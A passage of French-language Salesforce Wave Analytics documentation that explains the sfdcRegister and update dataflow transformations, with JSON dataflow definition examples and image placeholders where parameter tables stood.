





# Paramètres des conditions de filtrage

Le tableau ci-dessous présente des paramètres de filtrage structurés de la section filterConditions. Ces paramètres ne s'appliquent pas aux filtres avancés.







CONSULTER ÉGALEMENT :

[Transformation sfdcDigest](#page-3590-0)

<span id="page-3611-0"></span>[Filtrage des enregistrements extraits à partir d'un objet Salesforce](#page-3591-0)

# Transformation sfdcRegister

La transformation sfdcRegister enregistre un jeu de données afin qu'il soit disponible pour des requêtes. Les utilisateurs ne peuvent pas afficher ou exécuter des requêtes avec des jeux de données non enregistrés.

Il n'est pas nécessaire d'enregistrer tous les jeux de données. Par exemple, vous n'avez pas besoin d'enregistrer un jeu de données intermédiaire utilisé pour créer un autre jeu de données, et de l'interroger. De plus, il n'est pas nécessaire d'enregistrer des jeux de données créés lorsque vous chargez des données externes, car Wave Analytics les enregistre automatiquement pour vous.

Sélectionnez avec précaution les jeux de données à enregistrer, car :

- **•** Le nombre total de lignes de tous les jeux de données enregistrés ne peut pas dépasser 250 millions par licence de plate-forme.
- **•** Les utilisateurs qui ont accès à des jeux de données enregistrés peuvent interroger leurs données. Vous pouvez toutefois appliquer la sécurité au niveau de la ligne à un jeu de données afin de limiter l'accès aux enregistrements.
- Exemple: Prenons un exemple. Vous créez un flux de données qui extrait les opportunités de l'objet Opportunité. Pour enregistrer le jeu de données, le nommer « Opportunities » et appliquer la sécurité au niveau de la ligne, vous ajoutez la transformation sfdcRegister, comme indiqué dans le fichier de définition du flux de données ci-dessous.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
           { "name": "OwnerId" }
        ]
      }
   },
   "Register Oppportunities Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
        "name": "Opportunities",
        "source": "Extract_Opportunities",
         "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
      }
```
# } }

#### [Paramètres sfdcRegister](#page-3612-0)

Lorsque vous définissez une transformation sfdcRegister, vous définissez l'attribut de l'action sur sfdcRegister et spécifiez les paramètres.

# <span id="page-3612-0"></span>Paramètres sfdcRegister

Lorsque vous définissez une transformation sfdcRegister, vous définissez l'attribut de l'action sur sfdcRegister et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.





#### <span id="page-3613-0"></span>CONSULTER ÉGALEMENT :

[Transformation sfdcRegister](#page-3611-0)

# Transformation update

La transformation update met à jour les valeurs de champ spécifiées dans un jeu de données en fonction des données d'un autre jeu de données, que nous allons appellerons jeu de données de référence. La transformation recherche les nouvelles valeurs dans les champs correspondants du jeu de données de référence. La transformation stocke les résultats dans un nouveau jeu de données.

Lorsque vous créez la transformation, vous spécifiez les clés utilisées pour mapper les enregistrements des deux jeux de données. Pour déterminer le champ du jeu de données de référence qui met à jour le champ du jeu de données source, vous mappez également les champs correspondants des deux jeux de données.

Exemple: Prenons un exemple. Vous avez un jeu de données Accounts qui contient des informations de compte : Id, Name et AnnualRevenue. Malheureusement, certains noms de compte dans le jeu de données sont désormais incorrects suite à une série de fusions et d'acquisitions. Pour mettre à jour rapidement les noms de compte dans le jeu de données, vous exécutez les tâches ci-dessous.

- **1.** Vous créez un fichier .csv contenant les nouveaux noms de compte et les ID de compte associés.
- **2.** Vous chargez le fichier .csv pour créer un jeu de données appelé UpdatedAccountNames.
- **3.** Vous créez un fichier de définition de flux de données pour mettre à jour les noms de compte dans le jeu de données Comptes en référençant les nouveaux noms de compte dans le jeu de données UpdatedAccountNames.



Vous créez le fichier de définition du flux de données suivant :

```
{
   "Extract_AccountDetails": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
        ]
      }
   },
   "Extract_UpdatedAccountNames": {
     "action": "edgemart",
     "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
         "left": "Extract_AccountDetails",
        "right": "Extract_UpdatedAccountNames",
        "left_key": [ "Id" ],
        "right key": [ "AccountID" ],
         "update_columns": { "Name": "NewAccountName" }
     }
   },
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Accounts",
        "name": "Accounts",
         "source": "Update_AccountRecords"
     }
   }
}
```
Exemple: Prenons un autre exemple, dans lequel une clé composée est utilisée pour mapper les enregistrements de deux jeux de données. Dans ce cas, vous mappez les enregistrements en utilisant les champs d'ID de compte et de nom du compte.

Vous créez le fichier de définition du flux de données suivant :

```
{
   "Extract_AccountDetails": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
         ]
     }
   },
```

```
"Extract_UpdatedAccountNames": {
     "action": "edgemart",
      "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
         "left": "Extract_AccountDetails",
         "right": "Extract_UpdatedAccountNames",
         "left key": ["Id", "Name"],
         "right key": ["AccountId", "NewAccountName"],
         "update_columns": {
            "Name": "NewAccountName",
            "CreatedDate":"NewCreatedDate",
            "AnnualRevenue":"NewAnnualRevenue"
      }
   },
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "Accounts",
         "name": "Accounts",
         "source": "Update_AccountRecords"
      }
   }
}
```
#### <span id="page-3615-0"></span>[Paramètres update](#page-3615-0)

Lorsque vous définissez une transformation update, vous définissez l'attribut de l'action sur update et spécifiez les paramètres.

#### Paramètres update

Lorsque vous définissez une transformation update, vous définissez l'attribut de l'action sur update et spécifiez les paramètres. Le tableau ci-dessous présente les différents paramètres d'entrée.





CONSULTER ÉGALEMENT : [Transformation update](#page-3613-0)

# Remplacement des données générées par une transformation

